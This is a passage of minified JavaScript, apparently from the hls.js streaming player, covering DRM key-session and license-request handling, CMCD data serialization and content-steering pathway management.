e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")}))),1):void 0},E=0;E<m.length&&(0===(f=y())||1!==f);E++);p||(p=v[g]=this.getKeySystemSelectionPromise([s]).then((function(t){var n,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Zt("ISO-23001-7",g,null!=(n=nt(s))?n:"");return l.pssh=new Uint8Array(i),l.keyId=a,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),p.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new Vn,c=t._onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===q.FAIRPLAY&&(s.updateKeySession(t,W("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},f=t._onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};t.mediaKeysSession.addEventListener("message",c),t.mediaKeysSession.addEventListener("keystatuseschange",f);var g=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return g})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+kt.hexDump("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+kt.hexDump(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching server certificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.unpackPlayReadyKeyMessage=function(t,e){var r=String.fromCharCode.apply(null,new Uint16Array(e.buffer));if(!r.includes("PlayReadyKeyMessage"))return t.setRequestHeader("Content-Type","text/xml; charset=utf-8"),e;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,h=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,d=null==(u=a.querySelector("value"))?void 0:u.textContent;h&&d&&t.setRequestHeader(h,d)}var c=i.querySelector("Challenge"),f=null==c?void 0:c.textContent;if(!f)throw new Error("Cannot find <Challenge> in key message");return W(atob(f))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(e){var i=e.xhr,n=e.licenseChallenge;t.keySystem==q.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Zt.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t)})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t)}))},e.onManifestLoading=function(){this.keyFormatPromise=null},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),t._onmessage&&(r.removeEventListener("message",t._onmessage),t._onmessage=void 0),t._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",t._onkeystatuseschange),t._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();is.CDMCleanupPromise=void 0;var ns,as,ss,os,ls=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(c(Error));!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(ns||(ns={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(as||(as={})),function(t){t.OBJECT="CMCD-Object",t.REQUEST="CMCD-Request",t.SESSION="CMCD-Session",t.STATUS="CMCD-Status"}(ss||(ss={}));var us=((os={})[ss.OBJECT]=["br","d","ot","tb"],os[ss.REQUEST]=["bl","dl","mtp","nor","nrr","su"],os[ss.SESSION]=["cid","pr","sf","sid","st","v"],os[ss.STATUS]=["bs","rtp"],os),hs=function t(e,r){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map((function(e){return e instanceof t?e:new t(e)}))),this.value=e,this.params=r},ds=function(t){this.description=void 0,this.description=t},cs="Dict";function fs(t,e,r,i){return new Error("failed to "+t+' "'+(n=e,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}var gs="Bare Item",vs="Boolean",ms="Byte Sequence",ps="Decimal",ys="Integer",Es=/[\x00-\x1f\x7f]+/,Ts="Token",Ss="Key";function Ls(t,e,r){return fs("serialize",t,e,r)}function As(t){if(!1===ArrayBuffer.isView(t))throw Ls(t,ms);return":"+(e=t,btoa(String.fromCharCode.apply(String,e))+":");var e}function Rs(t){if(function(t){return t<-999999999999999||999999999999999<t}(t))throw Ls(t,ys);return t.toString()}function bs(t,e){if(t<0)return-bs(-t,e);var r=Math.pow(10,e);if(Math.abs(t*r%1-.5)<Number.EPSILON){var i=Math.floor(t*r);return(i%2==0?i:i+1)/r}return Math.round(t*r)/r}function ks(t){var e=bs(t,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Ls(t,ps);var r=e.toString();return r.includes(".")?r:r+".0"}var Ds="String";function Is(t){var e,r=(e=t).description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw Ls(r,Ts);return r}function ws(t){switch(typeof t){case"number":if(!y(t))throw Ls(t,gs);return Number.isInteger(t)?Rs(t):ks(t);case"string":return function(t){if(Es.test(t))throw Ls(t,Ds);return'"'+t.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(t);case"symbol":return Is(t);case"boolean":return function(t){if("boolean"!=typeof t)throw Ls(t,vs);return t?"?1":"?0"}(t);case"object":if(t instanceof Date)return function(t){return"@"+Rs(t.getTime()/1e3)}(t);if(t instanceof Uint8Array)return As(t);if(t instanceof ds)return Is(t);default:throw Ls(t,gs)}}function Cs(t){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(t))throw Ls(t,Ss);return t}function _s(t){return null==t?"":Object.entries(t).map((function(t){var e=t[0],r=t[1];return!0===r?";"+Cs(e):";"+Cs(e)+"="+ws(r)})).join("")}function xs(t){return t instanceof hs?""+ws(t.value)+_s(t.params):ws(t)}function Ps(t,e){var r;if(void 0===e&&(e={whitespace:!0}),"object"!=typeof t)throw Ls(t,cs);var i=t instanceof Map?t.entries():Object.entries(t),n=null!=(r=e)&&r.whitespace?" ":"";return Array.from(i).map((function(t){var e=t[0],r=t[1];r instanceof hs==0&&(r=new hs(r));var i,n=Cs(e);return!0===r.value?n+=_s(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(xs).join(" ")+")"+_s(i.params):n+=xs(r)),n})).join(","+n)}var Fs=function(t){return"ot"===t||"sf"===t||"st"===t},Ms=function(t){return"number"==typeof t?y(t):null!=t&&""!==t&&!1!==t},Os=function(t){return Math.round(t)},Ns=function(t){return 100*Os(t/100)},Us={br:Os,d:Os,bl:Ns,dl:Ns,mtp:Ns,nor:function(t,e){return null!=e&&e.baseUrl&&(t=function(t,e){var r=new URL(t),i=new URL(e);if(r.origin!==i.origin)return t;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")}(t,e.baseUrl)),encodeURIComponent(t)},rtp:Ns,tb:Os};function Bs(t,e){return void 0===e&&(e={}),t?function(t,e){return Ps(t,e)}(function(t,e){var r={};if(null==t||"object"!=typeof t)return r;var i=Object.keys(t).sort(),n=o({},Us,null==e?void 0:e.formatters),a=null==e?void 0:e.filter;return i.forEach((function(i){if(null==a||!a(i)){var s=t[i],o=n[i];o&&(s=o(s,e)),"v"===i&&1===s||"pr"==i&&1===s||Ms(s)&&(Fs(i)&&"string"==typeof s&&(s=new ds(s)),r[i]=s)}})),r}(t,e),o({whitespace:!1},e)):""}function Gs(t,e,r){return o(t,function(t,e){var r;if(void 0===e&&(e={}),!t)return{};var i=Object.entries(t),n=Object.entries(us).concat(Object.entries((null==(r=e)?void 0:r.customHeaderMap)||{})),a=i.reduce((function(t,e){var r,i=e[0],a=e[1],s=(null==(r=n.find((function(t){return t[1].includes(i)})))?void 0:r[0])||ss.REQUEST;return null!=t[s]||(t[s]={}),t[s][i]=a,t}),{});return Object.entries(a).reduce((function(t,r){var i=r[0],n=r[1];return t[i]=Bs(n,e),t}),{})}(e,r))}var Ks="CMCD",Hs=/CMCD=[^&#]+/;function Vs(t,e,r){var i=function(t,e){if(void 0===e&&(e={}),!t)return"";var r=Bs(t,e);return Ks+"="+encodeURIComponent(r)}(e,r);if(!i)return t;if(Hs.test(t))return t.replace(Hs,i);var n=t.includes("?")?"&":"?";return""+t+n+i}var Ys=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){e.initialized&&(e.starved=!0),e.buffering=!0},this.onPlaying=function(){e.initialized||(e.initialized=!0),e.buffering=!1},this.applyPlaylistData=function(t){try{e.apply(t,{ot:ns.MANIFEST,su:!e.initialized})}catch(t){w.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var r=t.frag,i=e.hls.levels[r.level],n=e.getObjectType(r),a={d:1e3*r.duration,ot:n};n!==ns.VIDEO&&n!==ns.AUDIO&&n!=ns.MUXED||(a.br=i.bitrate/1e3,a.tb=e.getTopBandwidth(n)/1e3,a.bl=e.getBufferLength(n)),e.apply(t,a)}catch(t){w.warn("Could not generate segment CMCD data.",t)}},this.hls=t;var r=this.config=t.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(i){try{var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)}catch(t){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=(r+16*Math.random())%16|0;return r=Math.floor(r/16),("x"==t?e:3&e|8).toString(16)}))}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHED,this.onMediaDetached,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHED,this.onMediaDetached,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:as.HLS,sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(t,e){void 0===e&&(e={}),o(e,this.createData());var r=e.ot===ns.INIT||e.ot===ns.VIDEO||e.ot===ns.MUXED;this.starved&&r&&(e.bs=!0,e.su=!0,this.starved=!1),null==e.su&&(e.su=this.buffering);var i=this.includeKeys;i&&(e=Object.keys(e).reduce((function(t,r){return i.includes(r)&&(t[r]=e[r]),t}),{})),this.useHeaders?(t.headers||(t.headers={}),Gs(t.headers,e)):t.url=Vs(t.url,e)},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?ns.TIMED_TEXT:"initSegment"===t.sn?ns.INIT:"audio"===e?ns.AUDIO:"main"===e?this.hls.audioTracks.length?ns.VIDEO:ns.MUXED:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===ns.AUDIO)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=g(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===ns.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*ri.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t}(),Ws=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=w.log.bind(w,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var t=1e3*this.timeToLoad-(performance.now()-this.updated);if(t>0)return void this.scheduleRefresh(this.uri,t)}this.loadSteeringManifest(this.uri)}},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},e.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Dr&&r.flags===_r){var i=this.levels,n=this.pathwayPriority,a=this.pathwayId;if(e.context){var s=e.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=i.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),r.resolved||w.warn("Could not resolve "+e.details+' ("'+e.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+JSON.stringify(n)+" penalized: "+JSON.stringify(this.penalizedPathways))}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length&&this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,mr(e),this.hls.trigger(S.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.getPathwayForGroupId=function(t,e,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(e===xe&&i[n].hasAudioGroup(t)||e===Pe&&i[n].hasSubtitleGroup(t))return i[n].pathwayId;return r},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],o=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var l=e.getLevelsForPathway(s).map((function(t){var e=new x(t.attrs);e["PATHWAY-ID"]=a;var r=e.AUDIO&&e.AUDIO+"_clone_"+a,s=e.SUBTITLES&&e.SUBTITLES+"_clone_"+a;r&&(i[e.AUDIO]=r,e.AUDIO=r),s&&(n[e.SUBTITLES]=s,e.SUBTITLES=s);var l=qs(t.uri,e["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new or({attrs:e,audioCodec:t.audioCodec,bitrate:t.bitrate,height:t.height,name:t.name,url:l,videoCodec:t.videoCodec,width:t.width});if(t.audioGroups)for(var h=1;h<t.audioGroups.length;h++)u.addGroupId("audio",t.audioGroups[h]+"_clone_"+a);if(t.subtitleGroups)for(var d=1;d<t.subtitleGroups.length;d++)u.addGroupId("text",t.subtitleGroups[d]+"_clone_"+a);return u}));r.push.apply(r,l),js(e.audioTracks,i,o,a),js(e.subtitleTracks,n,o,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l);var h={steeringManifest:s,url:e.toString()};r.hls.trigger(S.STEERING_MANIFEST_LOADED,h),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),this.clearTimeout(),this.reloadTimer=self.setTimeout((function(){var e,i=null==(e=r.hls)?void 0:e.media;!i||i.ended?r.scheduleRefresh(t,1e3*r.timeToLoad):r.loadSteeringManifest(t)}),e)},t}();function js(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new x(a.attrs),a.url=a.attrs.URI=qs(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function qs(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return 